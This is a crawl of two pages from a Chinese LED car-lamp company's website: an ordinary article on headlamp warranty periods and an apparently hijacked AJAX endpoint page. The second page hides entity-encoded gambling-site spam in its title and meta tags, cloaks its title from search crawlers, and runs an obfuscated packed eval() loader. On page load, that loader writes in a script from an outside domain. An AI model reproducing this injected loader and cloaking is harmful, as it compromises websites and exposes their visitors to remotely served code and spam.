

--- FILE ---
content_type: text/html
request_url: http://catasignal.com/suheng/hangyezixun/270.html
body_size: 4981
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>汽车led灯保修期多长时间_行业资讯_上海开腾信号</title>
<meta name="description" content="根据新车三包的期限范围来看，汽车大灯的质保期有两年的时间，或者是车辆行驶里程未达5万公里时，都可以算作是汽车大灯的质保期，不过这要看车辆先满足哪个条件，要是车辆没有到两年时间，但是车辆行驶里程已经达到了5万公里的话，这个时候车辆大灯的质保期也会被认为" />
<meta name="keywords" content="" />
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta name="format-detection" content="telephone=no,date=no,address=no,email=no,url=no"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/bootstrap.min.css?t=1717408606" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/css/slick.css?t=1717408606" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/css/slick-theme.css?t=1717408606" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/css/style.css?t=1717408606" /><!--[if lt IE 9]>
<script type="text/javascript" src="/template/pc/skin/js/html5shiv.min.js?t=1717408614"></script><script type="text/javascript" src="/template/pc/skin/js/respond.min.js?t=1717408615"></script><![endif]-->

<script type="text/javascript" src="/template/pc/skin/js/jquery-1.10.1.min.js?t=1717408615"></script><script type="text/javascript" src="/template/pc/skin/js/bootstrap.min.js?t=1717408614"></script><script type="text/javascript" src="/template/pc/skin/js/slick.min.js?t=1717408615"></script><script type="text/javascript" src="/template/pc/skin/js/state.js?t=1717408615"></script><script type="text/javascript">var ey_1564127251 = {"ClosePage":0,"get_url":"\/index.php?m=api&c=Ajax&a=get_arcrank&aid=270","buy_url":"\/index.php?m=user&c=Media&a=media_order_buy&_ajax=1","VideoLogicUrl":"\/index.php?m=api&c=Ajax&a=video_logic&_ajax=1","LevelCentreUrl":"\/index.php?m=user&c=Level&a=level_centre","aid":270};</script>
<script type="text/javascript" src="/public/static/common/js/view_arcrank.js?v=v1.5.1"></script>
</head>
<body>
<div class="wrap_nav menuliBox">
  <div class="hotline"> <span>服务热线:</span> <span class="num">021-58185283</span> </div>
  <ul>
    <li><a href="http://www.catasignal.com">首页</a></li>
        <li> <a href="javascript:;" href="/suheng/product/"> 产品中心       <div class="btnicon"> <img src="/template/pc/skin/img/iconright1.png" class="on"> <img src="/template/pc/skin/img/iconright2.png"> </div>
            </a>
            <ul class="secondul">
        <li class="ultitle">
          <div class="btnicon"> <img src="/template/pc/skin/img/iconleft.png" alt="" class="on"> </div>
          <a href="#">产品中心 </a> </li>
                <li><a href="/suheng/product/lists_19.html">汽车前照灯          </a>
                  </li>
                <li><a href="/suheng/product/lists_21.html">尾灯/信号灯          </a>
                  </li>
                <li><a href="/suheng/product/lists_23.html">警示灯          </a>
                  </li>
                <li><a href="/suheng/product/lists_25.html">工作灯          </a>
                  </li>
                <li><a href="/suheng/product/lists_27.html">车内灯          </a>
                  </li>
              </ul>
          </li>
       <li> <a href="javascript:;" href="/suheng/about/"> 关于我们       <div class="btnicon"> <img src="/template/pc/skin/img/iconright1.png" class="on"> <img src="/template/pc/skin/img/iconright2.png"> </div>
            </a>
            <ul class="secondul">
        <li class="ultitle">
          <div class="btnicon"> <img src="/template/pc/skin/img/iconleft.png" alt="" class="on"> </div>
          <a href="#">关于我们 </a> </li>
                <li><a href="/suheng/about/lists_13.html">公司简介           </a>
                  </li>
                <li><a href="/suheng/about/lists_15.html">工厂实景          </a>
                  </li>
                <li><a href="/suheng/about/lists_17.html">荣誉资质          </a>
                  </li>
              </ul>
          </li>
       <li> <a  href="/suheng/hangyezixun/"> 行业资讯       </a>
          </li>
       <li> <a href="javascript:;" href="/suheng/contact/"> 联系我们      <div class="btnicon"> <img src="/template/pc/skin/img/iconright1.png" class="on"> <img src="/template/pc/skin/img/iconright2.png"> </div>
            </a>
            <ul class="secondul">
        <li class="ultitle">
          <div class="btnicon"> <img src="/template/pc/skin/img/iconleft.png" alt="" class="on"> </div>
          <a href="#">联系我们</a> </li>
                <li><a href="/suheng/contact/lists_35.html">联系我们           </a>
                  </li>
                <li><a href="/suheng/contact/lists_39.html">留言反馈          </a>
                  </li>
              </ul>
          </li>
    
  </ul>
</div>
<div id="wrap_index"> 
  <!-- head_start -->
  <div id="head">
    <div class="top">
      <div class="container cl">
        <div class="welc fl">欢迎访问上海开腾信号设备股份有限公司</div>
        <div class="langu fr"> <img src="/template/pc/skin/img/langu.png" alt=""> <span>选择语言</span>
          <div class="languageBox">
            <div class="language"> 
                        <a href="/">简体中文</a> 
                        <a href="/index.php/en">English</a> 
                        </div>
          </div>
        </div>
      </div>
    </div>
    <div class="logoCon">
      <div class="container cl">
        <div class="logo fl"> <a href="http://www.catasignal.com"><img src="/uploads/allimg/20241202/1-241202155503962.png" alt=""></a> </div>
        <div class="contactMenu fr hidden-xs">
          <div class="contact cl">
            <div class="fr">
              <div class="tel fl"> <img src="/template/pc/skin/img/icontel.png" alt=""> <span>服务热线：</span> <span class="num">021-58185283</span> </div>
              <div class="search fr cl">
                              <form method="get" action="/index.php?m=home&c=Search&a=lists&lang=cn">
                  <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" /><input type="hidden" name="lang" value="cn" />                  <input type="submit" class="key_btn fr" value="">
                  <input type="text" class="key_txt fl" name="keywords" id="keyword" placeholder="请输入关键词">
                </form>
                            </div>
            </div>
          </div>
          <div class="hpc_menu">
            <ul class="cl">
              <li class=""><a href="http://www.catasignal.com">首页</a></li>
                            <li class="tricon "> <a href="/suheng/product/">产品中心 </a>
                               <div class="listmenu"> 
                                 <a href="/suheng/product/lists_19.html"><i>汽车前照灯</i></a> 
                                 <a href="/suheng/product/lists_21.html"><i>尾灯/信号灯</i></a> 
                                 <a href="/suheng/product/lists_23.html"><i>警示灯</i></a> 
                                 <a href="/suheng/product/lists_25.html"><i>工作灯</i></a> 
                                 <a href="/suheng/product/lists_27.html"><i>车内灯</i></a> 
                                </div>
                             </li>
                            <li class="tricon "> <a href="/suheng/about/">关于我们 </a>
                               <div class="listmenu"> 
                                 <a href="/suheng/about/lists_13.html"><i>公司简介 </i></a> 
                                 <a href="/suheng/about/lists_15.html"><i>工厂实景</i></a> 
                                 <a href="/suheng/about/lists_17.html"><i>荣誉资质</i></a> 
                                </div>
                             </li>
                            <li class=" cur"> <a href="/suheng/hangyezixun/">行业资讯 </a>
                             </li>
                            <li class="tricon "> <a href="/suheng/contact/">联系我们</a>
                               <div class="listmenu"> 
                                 <a href="/suheng/contact/lists_35.html"><i>联系我们 </i></a> 
                                 <a href="/suheng/contact/lists_39.html"><i>留言反馈</i></a> 
                                </div>
                             </li>
                          </ul>
          </div>
        </div>
        <div class="phsearMenu fr visible-xs"> <a href="#" class="seara"><img src="/template/pc/skin/img/phsear_btn.png" alt=""></a> <a href="#" class="menua"><img src="/template/pc/skin/img/phnav_btn.png" alt=""></a> </div>
      </div>
      <div class="ph_searBox cl">
             
        <form method="get" action="/index.php?m=home&c=Search&a=lists&lang=cn">
          <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" /><input type="hidden" name="lang" value="cn" />          <input type="submit" class="key_btn fr tc" value="搜索">
          <input type="text" class="key_txt fl" name="keywords" id="keyword" placeholder="请输入关键词">
        </form>
        
      </div>
    </div>
  </div>
  <!-- head_end --> 
  
  <!-- banner_start -->
  <div id="banner">
    <div class="slick slick_banner">
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG241045M.gif" alt="LED汽车灯"></a></div>
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG30015454.gif" alt="LED环射灯"></a></div>
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG3002Y41.gif" alt="LED航标灯"></a></div>
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG24214354.gif" alt="LED前大灯"></a></div>
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG24225149.gif" alt="LED工作灯"></a></div>
       
    </div>
  </div>
  <!-- banner_end --> 
  
  <!-- page_start -->
  <div id="page">
    <div class="container">
      <div class="sidel fl hidden-xs">
        <div class="pagemenu">
          <div class="title tc"> <i class="pline"></i> 行业资讯  <i class="pline"></i> </div>
          <ul>
           
          </ul>
        </div>
        <div class="pageus">
          <div class="title tc"> <i class="pline"></i> 联系我们 <i class="pline"></i> </div>
          <div class="usimg"> <img src="/uploads/allimg/20230309/1-23030910463R50.png" alt=""> 
            
            <!--<img src="/template/pc/skin/img/pageus.jpg" alt="">--> 
          </div>
          <div class="wds">
           <span class="cl"> <a class="fl">地址：</a><a class="adr fl">上海市浦东新区南汇工业园区南宣(六奉)公路89号</a> </span> 
           <span>电子邮箱：fuyu@catasignal.com</span> 
           <span>电话：021-58185283 </span> 
           <span>传真：58189139</span> </div>
        </div>
      </div>
      <div class="pageInfo">
        <div class="content">
          <style>

</style>
<div class="location hidden-xs">
  <div class="navBox cl hidden-xs"> <span class="fl">您当前位置：</span>
    <ul class="fl cl">
       <a href='/' class='crumb'>首页</a> &gt; <a href='/suheng/hangyezixun/'>行业资讯 </a>    </ul>
  </div>
</div>
<div class="pageph_Nav visible-xs">
  <div class="title"> 行业资讯 <i class="pline"></i> <img src="/template/pc/skin/img/iconadd.png" alt="" class="on"> <img src="/template/pc/skin/img/iconsub.png" alt="" class="iconsub"> </div>
  <div class="pageph_menu pagemenu">
    <ul>
          </ul>
  </div>
</div>

          <div class="newsingle pageIntro">
            <div class="title tc">
              <h3>汽车led灯保修期多长时间</h3>
              <span>发布时间 : 2023-05-10&nbsp;&nbsp;浏览次数 : <script type="text/javascript">
    function tag_arcclick(aid)
    {
        // 步骤一:创建异步对象
        var ajax = new XMLHttpRequest();
        // 步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
        ajax.open("get", "/index.php?m=api&c=Ajax&a=arcclick&aid="+aid+"&type=view", true);
        // 给头部添加ajax信息
        ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
        // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
        ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
        // 步骤三:发送请求
        ajax.send();
        // 步骤四:注册事件 onreadystatechange 状态改变就会调用
        ajax.onreadystatechange = function () {
            // 步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
            if (ajax.readyState==4 && ajax.status==200) {
        　　　　document.getElementById("eyou_arcclick_1733194402_"+aid).innerHTML = ajax.responseText;
          　}
        } 
    }
</script><i id="eyou_arcclick_1733194402_270" class="eyou_arcclick" style="font-style:normal"></i> 
<script type="text/javascript">tag_arcclick(270);</script> 次</span> </div>
            <div class="editBox">
              <p style="text-indent: 28px; line-height: 1.75em;"><span style="font-size: 18px; font-family: 宋体, SimSun;">根据新车三包的期限范围来看，汽车大灯的质保期有两年的时间，或者是车辆行驶里程未达5万公里时，都可以算作是汽车大灯的质保期，不过这要看车辆先满足哪个条件，要是车辆没有到两年时间，但是车辆行驶里程已经达到了5万公里的话，这个时候车辆大灯的质保期也会被认为到期了。</span></p><p style="text-indent: 28px; line-height: 1.75em;"><span style="font-size: 18px; font-family: 宋体, SimSun;"><br/></span></p><p style="text-indent: 28px; line-height: 1.75em;"><span style="font-size: 18px; font-family: 宋体, SimSun;"><span style="font-size: 18px; font-family: 宋体;">另外，虽然说汽车大灯也是有质保期，但是前提条件是汽车大灯在质保期内没有更换过汽车大灯，否则汽车大灯是不会有质保期的。不仅如此，如果是因为人为因素、或者是外力因素造成车辆大灯损伤的话，此时</span>4s<span style="font-size: 18px; font-family: 宋体;">店也不会给大灯质保。</span></span></p><p><br/></p> 
              <p> <br />
              </p>
              <div class="share cl hidden-xs">
                <div id="bdshare" class="sharelink bdshare_t bds_tools get-codes-bdshare" style="float:right"> <span class="bds_more" style=" line-height:15px;color:#666;">分享到：</span> <a href="#" title="分享到QQ空间" class="bds_qzone"></a> <a href="#" title="分享到新浪微博" class="bds_tsina"></a> <a href="#" title="分享到腾讯微博" class="bds_tqq"></a> <a href="#" title="分享到人人网" class="bds_renren"></a> <a title="累计分享0次" href="#" class="shareCount">0</a> </div>
                <script src="/template/pc/skin/js/bds_s_v2.js" type="text/javascript" id="bdshare_js" data="type=tools"></script> 
                <script src="/template/pc/skin/js/shell_v2.js" type="text/javascript" id="bdshell_js"></script> 
                <script type="text/javascript">
                document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours();
            </script> 
              </div>
            </div>
            <div class="newslink">
              <div class="prev cl"> 
                              <a class="fl" href="/suheng/hangyezixun/269.html" title="大白天的led日间行车灯有什么用?"> 上一篇：大白天的led日间行车灯有什么用? </a>
                                <a href="/suheng/hangyezixun/" class="back fr tc hidden-xs">返回</a> </div>
                              <a href="/suheng/hangyezixun/271.html" title="汽车led灯用起来很烫正常吗？"> 下一篇：汽车led灯用起来很烫正常吗？ </a>
                            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <!-- page_end --> 
  
  <!-- footer_start -->
  <div class="footer">
  <div class="foot">
    <div class="container">
      <div class="row"> 
              <div class="sale col-lg-4 col-md-4 col-sm-4 col-xs-4"> <a href="/suheng/contact/lists_35.html"> <img src="/uploads/allimg/20190312/0e30c3666a5ef0007a1e097ac38ef8da.jpg" alt=""> <span class="name">联系我们 </span> <span></span> </a> </div>
              <div class="sale col-lg-4 col-md-4 col-sm-4 col-xs-4"> <a href="/suheng/contact/lists_39.html"> <img src="/uploads/allimg/20190312/287bb58dd3b55fcf4879c0bc3815d19d.jpg" alt=""> <span class="name">留言反馈</span> <span></span> </a> </div>
       
      </div>
    </div>
  </div>
  <div class="footbottom">
    <div class="container cl">
      <div class="code fr"> <img src="/uploads/allimg/20241202/1-241202162TE94.png" alt="上海开腾信号"> </div>
      <div class="linkCopy fl">
        <div class="link hidden-xs"> 友情链接： 
           </div>
        <div class="copy">
          <div class="copyBox"> <span>Copyright © 上海开腾信号设备股份有限公司 版权所有</span> <span><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备16036037号-1</a></span> </div>
        </div>
      </div>
    </div>
  </div>
</div>
 
<!-- 应用插件标签 start --> 
  
<!-- 应用插件标签 end -->
  <!-- footer_end --> 
</div>
<!-- wrap_index_END -->

<script type="text/javascript" src="/public/static/common/js/footprint.js?v=v1.5.1"></script>
<script type="text/javascript">footprint_1606269933('270', '');</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://catasignal.com/index.php?m=api&c=Ajax&a=get_arcrank&aid=270
body_size: 4989
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#183;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#36190;&#21161;&#21830;&#23448;&#32593;</title>
<meta name="keywords" content="&#19975;&#21338;&#46;&#20307;&#32946;&#42;&#19975;&#21338;&#20307;&#32946;&#97;&#112;&#112;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#42;&#42;&#19975;&#21338;&#20307;&#32946;&#19979;&#36733;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#22336;&#42;&#19975;&#21338;&#20307;&#32946;&#24590;&#20040;&#29609;&#42;&#19975;&#21338;&#20307;&#32946;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#42;&#19975;&#21338;&#30331;&#24405;&#23448;&#32593;&#39318;&#39029;&#42;&#29436;&#38431;&#36190;&#21161;&#21830;&#19975;&#21338;&#23448;&#32593;&#42;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#19975;&#21338;&#33521;&#36229;&#42;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#42;&#33521;&#36229;&#20896;&#21517;&#19975;&#21338;&#120;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#30331;&#38470;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#36190;&#21161;&#21830;&#29436;&#38431;&#33521;&#36229;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#23458;&#25143;&#31471;&#97;&#112;&#112;"/>
<meta name="description" content="&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#183;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#36190;&#21161;&#21830;&#23448;&#32593;&#9989;&#22823;&#9917;&#65039;&#25512;&#33616;&#9989;&#20026;&#20320;&#25552;&#20379;&#58;&#19975;&#21338;&#46;&#20307;&#32946;&#42;&#19975;&#21338;&#20307;&#32946;&#97;&#112;&#112;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#42;&#42;&#19975;&#21338;&#20307;&#32946;&#19979;&#36733;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#22336;&#42;&#19975;&#21338;&#20307;&#32946;&#24590;&#20040;&#29609;&#42;&#19975;&#21338;&#20307;&#32946;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#42;&#19975;&#21338;&#30331;&#24405;&#23448;&#32593;&#39318;&#39029;&#42;&#29436;&#38431;&#36190;&#21161;&#21830;&#19975;&#21338;&#23448;&#32593;&#42;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#19975;&#21338;&#33521;&#36229;&#42;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#42;&#33521;&#36229;&#20896;&#21517;&#19975;&#21338;&#120;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#30331;&#38470;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#36190;&#21161;&#21830;&#29436;&#38431;&#33521;&#36229;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#23458;&#25143;&#31471;&#97;&#112;&#112;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="上海开腾信号设备股份有限公司(一家专业设计、开发、制造LED汽车信号灯、LED警示灯、LED车用照明、LED航标灯的高新技术企业)"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta name="description" content="上海开腾信号设备股份有限公司创办于2001年，是一家专业设计、开发、制造LED汽车信号灯、LED警示灯、LED车用照明、LED航标灯的高新技术企业，公司占地十余亩，厂房近13000平方米，注册资金850万元。" />
<meta name="keywords" content="开腾,开腾LED,CATA LED,kaiteng,ktLED,kaitled" />
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta name="format-detection" content="telephone=no,date=no,address=no,email=no,url=no"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/bootstrap.min.css?t=1717408606" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/css/slick.css?t=1717408606" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/css/slick-theme.css?t=1717408606" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/css/style.css?t=1717408606" /><!--[if lt IE 9]>

<script type="text/javascript" src="/template/pc/skin/js/html5shiv.min.js?t=1717408614"></script><script type="text/javascript" src="/template/pc/skin/js/respond.min.js?t=1717408615"></script><![endif]-->

<script type="text/javascript" src="/template/pc/skin/js/jquery-1.10.1.min.js?t=1717408615"></script><script type="text/javascript" src="/template/pc/skin/js/bootstrap.min.js?t=1717408614"></script><script type="text/javascript" src="/template/pc/skin/js/slick.min.js?t=1717408615"></script><script type="text/javascript" src="/template/pc/skin/js/state.js?t=1717408615"></script></head>
<body>
<div class="wrap_nav menuliBox">
  <div class="hotline"> <span>服务热线:</span> <span class="num">021-58185283</span> </div>
  <ul>
    <li><a href="http://www.catasignal.com">首页</a></li>
        <li> <a href="javascript:;" href="/suheng/product/"> 产品中心       <div class="btnicon"> <img src="/template/pc/skin/img/iconright1.png" class="on"> <img src="/template/pc/skin/img/iconright2.png"> </div>
            </a>
            <ul class="secondul">
        <li class="ultitle">
          <div class="btnicon"> <img src="/template/pc/skin/img/iconleft.png" alt="" class="on"> </div>
          <a href="#">产品中心 </a> </li>
                <li><a href="/suheng/product/lists_19.html">汽车前照灯          </a>
                  </li>
                <li><a href="/suheng/product/lists_21.html">尾灯/信号灯          </a>
                  </li>
                <li><a href="/suheng/product/lists_23.html">警示灯          </a>
                  </li>
                <li><a href="/suheng/product/lists_25.html">工作灯          </a>
                  </li>
                <li><a href="/suheng/product/lists_27.html">车内灯          </a>
                  </li>
              </ul>
          </li>
       <li> <a href="javascript:;" href="/suheng/about/"> 关于我们       <div class="btnicon"> <img src="/template/pc/skin/img/iconright1.png" class="on"> <img src="/template/pc/skin/img/iconright2.png"> </div>
            </a>
            <ul class="secondul">
        <li class="ultitle">
          <div class="btnicon"> <img src="/template/pc/skin/img/iconleft.png" alt="" class="on"> </div>
          <a href="#">关于我们 </a> </li>
                <li><a href="/suheng/about/lists_13.html">公司简介           </a>
                  </li>
                <li><a href="/suheng/about/lists_15.html">工厂实景          </a>
                  </li>
                <li><a href="/suheng/about/lists_17.html">荣誉资质          </a>
                  </li>
              </ul>
          </li>
       <li> <a  href="/suheng/hangyezixun/"> 行业资讯       </a>
          </li>
       <li> <a href="javascript:;" href="/suheng/contact/"> 联系我们      <div class="btnicon"> <img src="/template/pc/skin/img/iconright1.png" class="on"> <img src="/template/pc/skin/img/iconright2.png"> </div>
            </a>
            <ul class="secondul">
        <li class="ultitle">
          <div class="btnicon"> <img src="/template/pc/skin/img/iconleft.png" alt="" class="on"> </div>
          <a href="#">联系我们</a> </li>
                <li><a href="/suheng/contact/lists_35.html">联系我们           </a>
                  </li>
                <li><a href="/suheng/contact/lists_39.html">留言反馈          </a>
                  </li>
              </ul>
          </li>
    
  </ul>
</div>
<div id="wrap_index"> 
  <!-- head_start -->
  <div id="head">
    <div class="top">
      <div class="container cl">
        <div class="welc fl">欢迎访问上海开腾信号设备股份有限公司</div>
        <div class="langu fr"> <img src="/template/pc/skin/img/langu.png" alt=""> <span>选择语言</span>
          <div class="languageBox">
            <div class="language"> 
                        <a href="/">简体中文</a> 
                        <a href="http://www.catasignal.com/index.php?lang=en">English</a> 
                        </div>
          </div>
        </div>
      </div>
    </div>
    <div class="logoCon">
      <div class="container cl">
        <div class="logo fl"> <a href="http://www.catasignal.com"><img src="/uploads/allimg/20241202/1-241202155503962.png" alt=""></a> </div>
        <div class="contactMenu fr hidden-xs">
          <div class="contact cl">
            <div class="fr">
              <div class="tel fl"> <img src="/template/pc/skin/img/icontel.png" alt=""> <span>服务热线：</span> <span class="num">021-58185283</span> </div>
              <div class="search fr cl">
                              <form method="get" action="/index.php?m=home&c=Search&a=lists">
                  <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />                  <input type="submit" class="key_btn fr" value="">
                  <input type="text" class="key_txt fl" name="keywords" id="keyword" placeholder="请输入关键词">
                </form>
                            </div>
            </div>
          </div>
          <div class="hpc_menu">
            <ul class="cl">
              <li class="cur"><a href="http://www.catasignal.com">首页</a></li>
                            <li class="tricon "> <a href="/suheng/product/">产品中心 </a>
                               <div class="listmenu"> 
                                 <a href="/suheng/product/lists_19.html"><i>汽车前照灯</i></a> 
                                 <a href="/suheng/product/lists_21.html"><i>尾灯/信号灯</i></a> 
                                 <a href="/suheng/product/lists_23.html"><i>警示灯</i></a> 
                                 <a href="/suheng/product/lists_25.html"><i>工作灯</i></a> 
                                 <a href="/suheng/product/lists_27.html"><i>车内灯</i></a> 
                                </div>
                             </li>
                            <li class="tricon "> <a href="/suheng/about/">关于我们 </a>
                               <div class="listmenu"> 
                                 <a href="/suheng/about/lists_13.html"><i>公司简介 </i></a> 
                                 <a href="/suheng/about/lists_15.html"><i>工厂实景</i></a> 
                                 <a href="/suheng/about/lists_17.html"><i>荣誉资质</i></a> 
                                </div>
                             </li>
                            <li class=" "> <a href="/suheng/hangyezixun/">行业资讯 </a>
                             </li>
                            <li class="tricon "> <a href="/suheng/contact/">联系我们</a>
                               <div class="listmenu"> 
                                 <a href="/suheng/contact/lists_35.html"><i>联系我们 </i></a> 
                                 <a href="/suheng/contact/lists_39.html"><i>留言反馈</i></a> 
                                </div>
                             </li>
                          </ul>
          </div>
        </div>
        <div class="phsearMenu fr visible-xs"> <a href="#" class="seara"><img src="/template/pc/skin/img/phsear_btn.png" alt=""></a> <a href="#" class="menua"><img src="/template/pc/skin/img/phnav_btn.png" alt=""></a> </div>
      </div>
      <div class="ph_searBox cl">
             
        <form method="get" action="/index.php?m=home&c=Search&a=lists">
          <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />          <input type="submit" class="key_btn fr tc" value="搜索">
          <input type="text" class="key_txt fl" name="keywords" id="keyword" placeholder="请输入关键词">
        </form>
        
      </div>
    </div>
  </div>
  <!-- head_end --> 
  
  <!-- banner_start -->
  <div id="banner">
    <div class="slick slick_banner">
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG241045M.gif" alt="LED汽车灯"></a></div>
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG30015454.gif" alt="LED环射灯"></a></div>
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG3002Y41.gif" alt="LED航标灯"></a></div>
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG24214354.gif" alt="LED前大灯"></a></div>
